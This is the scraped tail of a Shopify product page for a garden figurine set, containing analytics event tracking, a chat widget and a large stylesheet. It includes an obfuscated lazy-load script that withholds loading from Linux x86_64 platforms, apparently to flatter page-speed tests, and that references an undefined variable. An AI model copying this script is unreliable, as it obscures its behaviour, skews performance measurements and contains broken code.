var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
  
  
    
   
    
  $(document).ready(function(){
      $('.top_bar .icon-cart,.sticky_nav .cart_container .icon-cart').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product','cart button','0');
      });
      $('.top_bar .icon-user').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product',' login ','Top Header');
      });
      $('.top_bar .top_no').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product','contact number','Top Header');
      }); 
      $('.vertical-menu a').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product','menu item',$(this).text().trim());
      });
       $('.footer_menu a').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product','footer menu item',$(this).text().trim());
      }); 
      $('.top_bar .mobile_nav').click(function(){
        var type = $(this).find('div').hasClass('open') ? 'close' : 'open';
        if(typeof ga != "undefined")
        ga('send', 'event','product','toggle menu',type);
      }); 
      $('.top_bar .menu.right a').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product','topbar menu item',$(this).text().trim());
      });
      $('.footer-social-icons a').click(function(){
        if(typeof ga != "undefined")
        ga('send', 'event','product','topbar menu item',$(this).attr('title').trim());
      });
      var scrolled = false;  
      var footerTop = $('#shopify-section-footer').offset().top;  
      $(window).scroll(function() {
		clearTimeout($.data(this, 'scrollTimer'));
        $.data(this, 'scrollTimer', setTimeout(function() {
            var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height()) + '%';            
           if(typeof ga != "undefined"){
        	ga('send', 'event','product','scroll percentage',scrollPercent);
            if($(window).scrollTop() >= footerTop &&  scrolled == false ){
           	 ga('send', 'event','product','scroll element','footer');
                        scrolled=true;
        	}
          }
                    
        }, 250));
        

      });      
    
    
    
        $('.product_gallery .lightbox').click(function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','product image modal open','Garden Age Supply Small Shaolin Monk Set Of 4');
        });
        $(document).on('click','.remodal-lightbox .flickity-prev-next-button.previous',function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','product image modal previous','Garden Age Supply Small Shaolin Monk Set Of 4');
        });
        $(document).on('click','.remodal-lightbox .flickity-prev-next-button.next',function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','product image modal next','Garden Age Supply Small Shaolin Monk Set Of 4');
        });
        $(document).on('click','.remodal-lightbox .remodal-close ',function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','product image modal close','Garden Age Supply Small Shaolin Monk Set Of 4');
        }); 
        $('.add_to_cart').click(function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','add to cart main CTA','Garden Age Supply Small Shaolin Monk Set Of 4');
        });
        $(document).on('click','.related-products .product-wrap',function(e){
          var action =$(e.target).hasClass('quick_shop') ? 'recommended product quick view' : 'recommended product click';
         if(typeof ga != "undefined")
          ga('send', 'event','Product page',action ,$(this).find('.title').text().trim());
        });
        $(document).on('click','.related-products .flickity-prev-next-button.previous',function(e){
          if(typeof ga != "undefined")
          ga('send', 'event','Product page','recommended product navigation' ,'previous');
        }); 
        $(document).on('click','.related-products .flickity-prev-next-button.next',function(e){ 
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','recommended product navigation' ,'next');
        });   
       $(document).on('click','.js-recently-viewed .product-wrap',function(e){
          var action =$(e.target).hasClass('quick_shop') ? 'recently viewed product quick view' : 'recently viewed product click';
         if(typeof ga != "undefined")
          ga('send', 'event','Product page',action ,$(this).find('.title').text().trim());
        });  
        $('.vendor').click(function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','more by vendor click',$(this).find('a').text().trim());
        });  
        $('.product_gallery_nav .gallery-cell ').click(function(){
         if(typeof ga != "undefined")
          ga('send', 'event','Product page','images gallery click','Garden Age Supply Small Shaolin Monk Set Of 4');
        });
    
    
  });

  
  
  function get(){
var div_top_scroll = $('.for-desktop.klk').offset().top - $(window).scrollTop();
  if(div_top_scroll <50){
  $('.sidebar_pro_form').addClass('active_div');
     var div_top_scroll = $('.footer').offset().top - $(window).scrollTop();
  if(div_top_scroll <570){
  $('.sidebar_pro_form').removeClass('active_div');
    $('.sidebar_pro_form').addClass('bottom_active_div');
    }
    else{
     $('.sidebar_pro_form').addClass('active_div');
       $('.sidebar_pro_form').removeClass('bottom_active_div');
    }
    }
    else{
     $('.sidebar_pro_form').removeClass('active_div');
    }
  
}
$(window).scroll(get);
  
  $('.bottom_add_btn').click(function(){
  $( ".top_add_btn" ).trigger( "click" );
  });
  
</script>
<script defer="defer" type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/830175993/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- Remarketing Code Snippet (End)  --> <script> 
      var text2=['lazyload_image','click','img.lazy','1WaCnRd','srcset','getAttribute','rel','getBoundingClientRect','479IQtiyV','.lazybg','Linux\x20x86_64','src','lazyload2','createElement','.lazyload_image','querySelectorAll','data-href','remove','221439GyRWGn','lazy','length','documentElement','top','href','rdata-src','attachEvent','forEach','getElementsByTagName','lazy2','touchstart','onload','iframe','1pruHXS','mobsrc','84013mBPwJS','758qCZTRo','innerWidth','setAttribute','type','clientHeight','script','77qFKyWL','8848PezudS','link','head','dataset','innerHTML','scroll','platform','appendChild','load','bottom','47098BwCSci','mousemove','clientWidth','stylesheet','2mUnqRg','addEventListener','68797qnvpyU','classList','style','DOMContentLoaded','dispatchEvent','img.lazy2','mobstyle','body'];var text5=text6;(function(text9,text17){var text8=text6;while(!![]){try{var text7=parseInt(text8(0x1c0))+parseInt(text8(0x1b8))+-parseInt(text8(0x18e))*parseInt(text8(0x199))+-parseInt(text8(0x1bf))*parseInt(text8(0x19e))+parseInt(text8(0x1a8))+parseInt(text8(0x1ca))*-parseInt(text8(0x1ce))+-parseInt(text8(0x1b6))*-parseInt(text8(0x1b9));if(text7===text17)break;else text9['push'](text9['shift']());}catch(text18){text9['push'](text9['shift']());}}}(text2,0x1c1ee));function text6(text12,text13){return text6=function(text1,text654){text1=text1-0x18d;var text26=text2[text1];return text26;},text6(text12,text13);}var script_loaded=!0x1;function loadJSscripts(){var text11=text6;if(!script_loaded){script_loaded=!0x0;var text10=document[text11(0x1b1)](text11(0x1be));for(i=0x0;i<text10[text11(0x1aa)];i++)null!==text10[i][text11(0x19b)](text11(0x1ae))&&(text10[i][text11(0x1bb)]('src',text10[i][text11(0x19b)](text11(0x1ae))),delete text10[i]['dataset'][text11(0x1a1)]);var text20=document['getElementsByTagName'](text11(0x1c1));for(i=0x0;i<text20['length'];i++)null!==text20[i][text11(0x19b)]('data-href')&&(text20[i][text11(0x1bb)](text11(0x1ad),text20[i][text11(0x19b)](text11(0x1a6))),delete text20[i][text11(text52)]['href']);document[text11(0x192)](new CustomEvent('StartKernelLoading')),setTimeout(function(){var text21=text11;document[text21(0x192)](new CustomEvent('StartAsyncLoading'));},0x258),document['querySelectorAll'](text11(0x1a4))[text11(0x1b0)](text22=>{var text23=text11;void 0x0!==text22['dataset'][text23(0x1a1)]&&(text22[text23(0x1a1)]=text22['dataset']['src']),void 0x0!==text22[text23(text52)]['srcset']&&(text22[text23(0x19a)]=text22['dataset'][text23(0x19a)]),text22['classList'][text23(0x1a7)](text23(0x196));});}}window[text5(0x18d)](text5(0x1c5),function(text32){loadJSscripts();}),window[text5(0x18d)](text5(0x1cb),function(){loadJSscripts();}),window['addEventListener'](text5(0x1b3),function(){loadJSscripts();}),window[text5(0x18d)]?window[text5(0x18d)](text5(0x1c8),function(){setTimeout(loadJSscripts,0x2328);},!0x1):window[text5(0x1af)]?window[text5(0x1af)](text5(0x1b4),function(){setTimeout(loadJSscripts,0x2328);}):window[text5(0x1b4)]=loadJSscripts;var windowWidth,lazyImages,lazyBackground,lazyIframe,lazyScripts,navigator_platform,src,style,datasrc,urls,analytics,s,x,i,j,flag;function ks_init(){flag&&(flag=0x0,lazyLoadImg(),lazyLoadBackground(),lazyLoadIframe(),load_all_js());}function isElementInViewport(text28){var text27=text5,text29=text28[text27(0x19d)]();return text29[text27(0x1ac)]>=0x0&&text29['left']>=0x0&&text29[text27(0x1c9)]<=(window['innerHeight']||document[text27(0x1ab)][text27(0x1bd)])&&text29['right']<=(window[text27(0x1ba)]||document[text27(0x1ab)][text27(0x1cc)]);}function lazyLoadImg(){lazyImages['forEach'](function(text24){var text25=text6;null!=(src=windowWidth<0x258?null==text24[text25(text52)][text25(0x1b7)]?text24[text25(text52)][text25(0x1a1)]:text24[text25(text52)][text25(0x1b7)]:text24[text25(text52)][text25(0x1a1)])&&(text24['src']=src),text24[text25(0x18f)][text25(0x1a7)](text25(0x1b2));});}function lazyLoadImg2(){var text31=text5;lazyImages[text31(0x1b0)](function(text30){var text42=text31;isElementInViewport(text30)&&(null!=(src=windowWidth<0x258?null==text30[text42(text52)]['mobsrc']?text30[text42(text52)]['src']:text30['dataset'][text42(0x1b7)]:text30[text42(text52)][text42(0x1a1)])&&(text30[text42(0x1a1)]=src),text30['classList']['remove'](text42(0x1a9)));});}function lazyLoadBackground(){var _0x356ef4=text5;lazyBackground[_0x356ef4(0x1b0)](function(text40){var text41=_0x356ef4;lazybg=windowWidth<0x258?null==text40[text41(text52)][text41(0x194)]?text40[text41(text52)][text41(0x190)]:text40[text41(text52)]['mobstyle']:text40[text41(text52)]['style'],null!=lazybg&&(text40[text41(0x190)]=lazybg),text40['classList'][text41(0x1a7)]('lazybg');});}function lazyLoadIframe(){var text38=text5;lazyIframe[text38(0x1b0)](function(text45){var text37=text38;null!=text45[text37(text52)][text37(0x1a1)]&&(text45[text37(0x1a1)]=text45[text37(text52)][text37(0x1a1)]);});}function lazyLoadScripts(){var text36=text5;j!=lazyScripts[text36(0x1aa)]&&(text36(0x1a2)==lazyScripts[j][text36(0x19b)](text36(0x1bc))?(lazyScripts[j][text36(0x1bb)](text36(0x1bc),'lazyloaded'),void 0x0!==lazyScripts[j][text36(text52)]['src']?((s=document['createElement'](text36(0x1be)))[text36(0x1a1)]=lazyScripts[j][text36(text52)][text36(0x1a1)],document['body']['appendChild'](s),s['onload']=function(){j++,lazyLoadScripts();}):((s=document[text36(0x1a3)](text36(0x1be)))[text36(0x1c4)]=lazyScripts[j][text36(0x1c4)],document[text36(0x195)][text36(0x1c7)](s),j++,lazyLoadScripts())):(j++,lazyLoadScripts()));}function lazyLoadCss(text43){var text39=text5;(s=document[text39(0x1a3)](text39(0x1c1)))[text39(0x19c)]=text39(0x1cd),s['href']=text43,document['getElementsByTagName'](text39(0x1c2))[0x0]['appendChild'](s);}function lazyLoadJS(text53){var text35=text5;(s=document[text35(0x1a3)](text35(0x1be)))['src']=text53,document['body'][text35(0x1c7)](s);}document['addEventListener'](text5(0x191),function(){var text34=text5;windowWidth=screen['width'],lazyImages=document['querySelectorAll'](text34(0x193)),nolazyImages=document[text34(0x1a5)](text34(0x198)),lazyBackground=document[text34(0x1a5)](text34(0x19f)),lazyIframe=document['querySelectorAll'](text34(0x1b5)),lazyScripts=document[text34(0x1b1)](text34(0x1be)),navigator_platform=navigator[text34(0x1c6)],i=0x0,j=0x0,flag=0x1,window[text34(0x18d)]('scroll',function(){ks_init();}),window[text34(0x18d)](text34(0x1cb),function(){ks_init();}),window[text34(0x18d)](text34(0x1b3),function(){ks_init();}),text34(0x1a0)!=navigator_platform&&ks_init();});function load_all_js(){var text44=text5;document[text44(0x195)][text44(0x197)](),j=0x0,lazyScripts=document[text44(0x1b1)](text44(0x1be)),lazyLoadScripts(),setInterval(function(){var text33=text44;lazyImages=document['querySelectorAll'](text33(0x193)),lazyBackground=document['querySelectorAll'](text33(0x19f)),lazyLoadImg(),lazyLoadBackground();},0x7d0);}</script> <script>var text3=['img.lazy2','828679vNDmiv','184728kLURpD','62451QAbOXu','querySelectorAll','getElementsByTagName','765752olfJNQ','body','1091QUMmxn','391669LFTYNG','script','659EXXbOp','2vAJXOc','click','3JdSXWj','169563pSkzCg'];(function(text19,text48){var text47=text49;while(!![]){try{var text46=-parseInt(text47(0xf1))+parseInt(text47(0xf2))+-parseInt(text47(0xec))*parseInt(text47(0xe9))+-parseInt(text47(0xf3))*-parseInt(text47(0xee))+parseInt(text47(0xeb))*parseInt(text47(0xf8))+parseInt(text47(0xef))+parseInt(text47(0xf6));if(text46===text48)break;else text19['push'](text19['shift']());}catch(_0x17d334){text19['push'](text19['shift']());}}}(text3,0x6528c));function text49(text50,_0x415e6d){return text49=function(text3df,text16){text3df=text3df-0xe9;var text4=text3[text3df];return text4;},text49(text50,_0x415e6d);}function load_all_js(){var text51=text49;document[text51(0xf7)][text51(0xed)](),j=0x0,lazyScripts=document[text51(0xf5)](text51(0xea)),lazyLoadScripts(),setInterval(function(){var text14=text51;lazyImages=document[text14(0xf4)](text14(0xf0)),lazyBackground=document['querySelectorAll']('.lazybg'),lazyLoadImg(),lazyLoadBackground();},0x7d0);}</script>    

<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#316739
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hello%21+Please+message+us+if+you+have+questions%2C+queries+or+need+any+help+%3F
  
  data-domain=www.maplenest.com
  data-shop-domain=www.maplenest.com
  data-external-identifier=KHeyohWpkDLu_8cFrZSZza7PTNpFvm5RKWYVWRJVYl8
  
>
</script>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.maplenest.com/cdn/shop/t/44/assets/styles.scss.css?v=133650868311272364881703497793
body_size: 39498
content:
div.border_none{border-left:none}o article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap;word-wrap:break-word}q{quotes:\201c\201d\2018\2019}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}body,figure{margin:0}legend,button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body{font-family:Rubik;font-weight:400;font-size:14px;text-transform:none;color:#000;line-height:1.6em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;background-color:#fff}::-moz-selection{background-color:#000;color:#fff}::selection{background:#666;color:#fff}abbr{border-bottom:1px dotted #bfbfbf}.editor-visible--true{display:block!important}img[data-sizes=auto]{display:block;width:100%;margin-left:auto;margin-right:auto}.image__container{display:block;margin-left:auto;margin-right:auto;padding-top:100%;position:relative;background:#fff}.image__container img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;max-width:100%;max-height:100%}.logo{font-family:Rubik;font-weight:400;font-size:20px;text-transform:uppercase;line-height:1.2em}h1{font-family:Rubik;font-size:26px;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0 auto 15px;clear:both;font-weight:400;padding-top:4px}@media (max-width: 749px){h1{font-size:20px}}h1 a:link,h1 a:visited{font-weight:inherit;color:#333}h1 a:hover,h1 a:active{color:#c33218}h1.collection_title_tags{padding-right:25px;border-right:solid 1px #bfbfbf}h2,.h2,h2.title{font-family:Rubik;font-size:23px;font-weight:400;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:1em;margin-top:2em}@media (max-width: 749px){h2,.h2,h2.title{font-size:18px}}.collection h2,.collection .h2,.collection h2.title{margin-top:0;margin-bottom:0}h2 a,.h2 a,h2.title a{font-weight:inherit}h2.collection_title,.h2.collection_title,h2.title.collection_title{margin-bottom:0;display:inline}h2.product_name a,.h2.product_name a,h2.title.product_name a{color:#333}.index h2,.index .h2,.index h2.title{font-size:28px;font-weight:400;letter-spacing:0}.featured-blog-section h2,.featured-blog-section .h2,.featured-blog-section h2.title,.cart h2{margin-top:0}.cart_form_footer legend,.cart_form_footer label{text-transform:none}h3,.h3{font-family:Rubik;font-size:20px;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0;font-weight:400;text-transform:initial;margin:0 auto 15px 0}@media (max-width: 749px){h3,.h3{font-size:16px}}h3 a,h3 a:visited,.h3 a,.h3 a:visited{font-weight:inherit;color:#333}h3.title,.h3.title{line-height:1.25;margin:0 auto 15px;clear:both;padding-top:4px;font-family:Rubik;font-size:15px;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;letter-spacing:0}@media (max-width: 749px){h3.title,.h3.title{font-size:12px}}h3.title a,h3.title a:visited,.h3.title a,.h3.title a:visited{color:#333}h3.sub_title,.h3.sub_title{padding:5px 0;color:#333}h3.sub_title a,.h3.sub_title a{color:#333}h4,.h4{font-family:Rubik;font-size:18px;font-weight:400;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0 0 .5em;padding:7px 0}@media (max-width: 749px){h4,.h4{font-size:14px}}h4 a,.h4 a{font-weight:inherit}h4.title a,.h4.title a{border:0;padding:0;margin:0}h5,.h5{font-family:Rubik;font-size:16px;font-weight:400;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:1em 0 .2em;padding:7px 0}@media (max-width: 749px){h5,.h5{font-size:12px}}h5 a,.h5 a{font-weight:inherit}h5.sub_title,.h5.sub_title{padding:5px 0;color:#333}h5.sub_title a,.h5.sub_title a{color:#333}h6,.h6{font-family:Rubik;font-size:15px;font-weight:400;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;margin:0 0 .5em;padding:7px 0}@media (max-width: 749px){h6,.h6{font-size:12px}}h6 a,.h6 a{font-weight:inherit}h6.title,.h6.title{line-height:32px;margin:0 0 .5em;color:#333}.cart h6{margin-top:0}.collection_title{font-family:Rubik;font-size:26px;font-weight:400;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0 auto 15px;clear:both;padding-top:4px}@media (max-width: 749px){.collection_title{font-size:20px}}.collection_title a{font-weight:inherit;color:#333}.collection_title a:hover,.collection_title a:active{color:#c33218}div.collection_title{margin-bottom:0;line-height:26px;display:inline}div.collection_title_tags{padding-right:25px;border-right:solid 1px #bfbfbf}.headline,.empty_cart,.promo_banner,.title{font-family:Rubik;font-size:26px;font-style:normal;text-transform:none;line-height:1.5;color:#333;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;text-transform:initial;letter-spacing:0}@media (max-width: 749px){.headline,.empty_cart,.promo_banner,.title{font-size:20px}}@media (max-width: 749px){.title.insta,.title.twitter{text-align:center}}.title.insta a,.title.twitter a,.title.center.blog a{color:#333}p{margin:0 0 15px;font-style:normal;line-height:1.6em}p img{margin:0}sub{font-size:60%}em,i{font-style:italic}strong,b{font-weight:700}small{font-size:90%}.feature img{position:relative;top:7px;margin-right:5px;width:25px;height:25px}.onboard-text{margin:0}.page-divider{opacity:0;border-color:#aaa;border-top:0}.active-divider{opacity:1}.feature p{font-size:smaller}#featured_links{padding:20px 0}#featured_links h2{padding-top:15px}#featured_links .column,#featured_links .columns{opacity:1}.slider-gallery .shopify-product-reviews-badge{height:30px}.spr-badge+.feature_divider{margin-top:15px}.spr-badge{padding:0 0 5px}.product_section .spr-badge{float:right}.spr-badge[data-rating="0.0"]{display:none}.product-meta .spr-badge{padding:0}.current_price{font-size:22.1;font-weight:500;letter-spacing:0;display:inline-block;vertical-align:middle}.current_price .sale{font-size:.8em}.product-template .current_price{font-size:36.4px;font-weight:400;color:#c33218}.product-details .spr-badge-caption{display:none}div#shopry-review-photos a{display:block!important}.feature_divider{width:100%;margin-bottom:20px;display:block;border:0;border-color:#aaa;border-bottom-width:0px;border-bottom-style:solid}.feature_divider.no-margin{margin-bottom:0}@media (max-width: 749px){.feature_divider{margin-bottom:0}}.index .feature_divider{margin-bottom:15px}div.container.bottom-fix{padding-bottom:0}.page .feature_divider,.page h2.title+.feature_divider{margin-bottom:15px}blockquote,blockquote p{font-size:17px;line-height:24px;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #bfbfbf}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite a,blockquote cite a:visited{color:#555}blockquote cite:before{content:"\2014  "}hr{border-color:#aaa;border-bottom-width:1px;border-bottom-style:solid;clear:both;margin:12px 0;height:0}.cart_container hr{border-top-width:0px}.quote{font-size:16px;line-height:22px;text-align:center;margin:0 0 20px;font-style:italic}.page-details-section .container.page-quote{font-size:18px;line-height:18px;text-align:center;text-transform:uppercase;padding:7px 0;border-color:#aaa;border-bottom-width:0px;border-bottom-style:solid;border-top-width:0px;border-top-style:solid}.page-details-section .container.page-quote p{margin:0}div.section.collection_description{margin:0 0 1em;padding-bottom:15px}a,a:visited,a span{color:#c33218;text-decoration:none;position:relative;-webkit-transition:color .1s linear;-moz-transition:color .1s linear;-o-transition:color .1s linear;-ms-transition:color .1s linear;transition:color .1s linear}a:hover,a:focus{color:#191919}a,button,input,select,textarea,label,summary{touch-action:manipulation}ul,ol{margin-bottom:20px}ul ul,ul ol,ol ul,ol ol{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ul li,ol ol li{margin-bottom:6px}ul li,ol li{margin-bottom:12px}@media (max-width: 480px){ul,ol{margin-top:0}}ul{list-style:disc outside}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul.large li{line-height:21px}ul.none{list-style:none outside;margin-left:0}ul.border{list-style:none outside;line-height:26px}ul.border li{border-bottom:1px solid #bfbfbf;list-style:none outside none;padding:12px 0;margin-bottom:0}ol{list-style:decimal}.header{z-index:1000;width:100%;top:0}.header a,.header a:visited,.header a span,.header select.currencies{color:#fff;text-shadow:none}body.is-active{overflow-y:hidden}body.is-active #header{bottom:0;overflow-y:scroll;overflow-x:hidden}#header.mobile_nav-fixed--true{position:fixed;z-index:1001;width:100%;top:0;left:0}#header{display:none}#header .top_bar{text-align:center;height:40px}#header .top_bar .icon-search{position:absolute;top:6px;right:48px;z-index:3}#header .top_bar .icon-search:before{font-size:18px}@media (max-width: 480px){#header .top_bar .icon-search{right:40px}}#header .top_bar a{margin-right:8px}#header .top_bar a.right{left:auto;right:15px;font-size:20px;padding-top:8px;top:4px;z-index:1}#header .top_bar a.mobile_nav{z-index:1;top:2px}#header .top_bar>a,#header .top_bar>a:visited,#header .top_bar>a:active{display:block;font-size:25px;position:absolute;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}#header .top_bar a span{color:#fff;display:inline}#header .cart_count{top:3px}#header .top_bar a.icon-bag:before,#header .top_bar a.icon-cart:before{font-size:23px!important;margin-top:5px}@media (max-width: 480px){#header .top_bar a.icon-bag:before,#header .top_bar a.icon-cart:before{font-size:19px!important;margin-top:9px}}.nav ul.mobile_menu li a{display:inline-block}.menu .vertical-menu li{position:relative}.vertical-menu{display:flex;justify-content:space-between}.menu .vertical-menu li:hover .vertical-menu_submenu{visibility:visible;opacity:1;transition:opacity .5s ease-in;pointer-events:all;z-index:2000}.menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu{visibility:visible;opacity:1;transition:opacity .5s ease-in;pointer-events:all;z-index:2000;border:solid 1px #bfbfbf}.menu .vertical-menu_submenu{position:absolute;right:0;top:100%;padding-left:0;margin:0;visibility:hidden;opacity:0;transition:opacity .5s ease-in;pointer-events:none;text-align:left;border:1px solid #efefef;min-width:150px;background:#191919}.menu .vertical-menu_submenu li{padding:0 10px;display:block;white-space:nowrap}.menu .vertical-menu_submenu a{display:block;white-space:nowrap;position:relative;padding-right:30px}.menu .vertical-menu_submenu span.icon-down-arrow{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;right:5px;top:8px}.menu .vertical-menu_sub-submenu{position:absolute;left:100%;top:-1px;padding-left:0;margin:0;visibility:hidden;opacity:0;transition:opacity .5s ease-out;pointer-events:none;background:#191919}.menu .vertical-menu_sub-submenu li{padding:0 20px;display:block;white-space:nowrap}.menu .vertical-menu_sub-submenu a{display:block;white-space:nowrap}.menu .vertical-menu li:last-child .vertical-menu_sub-submenu{left:initial;right:100%}.mobile_nav div{width:30px;height:40px;position:relative;float:left;margin:0 8px 0 5px;top:7px!important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0);-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;cursor:pointer}@media (max-width: 480px){.mobile_nav div{width:25px}}.mobile_nav div span{display:block!important;position:absolute!important;height:1px!important;width:100%;background:#fff;border-radius:9px;opacity:1;left:0;padding:0!important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0);-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out}.mobile_nav div span:nth-child(1){top:0}.mobile_nav div span:nth-child(2),.mobile_nav div span:nth-child(3){top:9px}@media (max-width: 480px){.mobile_nav div span:nth-child(2),.mobile_nav div span:nth-child(3){top:8px}}.mobile_nav div span:nth-child(4){top:18px}@media (max-width: 480px){.mobile_nav div span:nth-child(4){top:16px}}.mobile_nav div.open span:nth-child(1){top:9px;width:0%;left:50%}.mobile_nav div.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.mobile_nav div.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile_nav div.open span:nth-child(4){top:9px;width:0%;left:50%}#mobile_menu{margin:10px 20px}#mobile_menu li{padding-right:0;padding-left:0;display:block}#mobile_menu .sublink ul{display:none;margin-left:0;padding-left:10px}.feature_image.editor-hover--true .main_nav,.feature_image.editor-hover--true .dropdown{background:#191919;clear:both;-webkit-transition:all .3s linear;transition:all .3s linear;animation:fadeIn .3s linear none}.top_bar{height:40px;background-color:#c33218;padding:0 0 0 10px}.top_bar .social_icons{float:left;margin:0;padding-left:10px}.top_bar .social_icons li{padding:5px}.main_nav,.dropdown{clear:both;-webkit-transition:all .3s linear;transition:all .3s linear;animation:fadeIn .3s linear none}.sticky_nav{position:fixed;width:100%;z-index:1000;top:0;left:0;padding:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.is-active .sticky_nav{bottom:0;overflow-y:scroll;overflow-x:hidden}.sticky_nav--stick{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0);opacity:1}.sticky_nav--unstick{opacity:0;transition:opacity 0s}.sticky_nav ul.menu,.sticky_nav .mini_cart{padding-bottom:0!important}.menu.center,.menu.align_right,.menu.align_left{margin:0}.menu{display:block;border:none;padding:0;margin:0}.menu li{display:inline-block;margin:0;border:0}.nav ul li a.sub-menu{padding:10px 4px;z-index:1001}.nav ul li:hover a.sub-menu{color:#fff}.menu a,.menu a:visited,.menu a:active,#header span.menu_title,.menu a span,select.currencies,.mini_cart 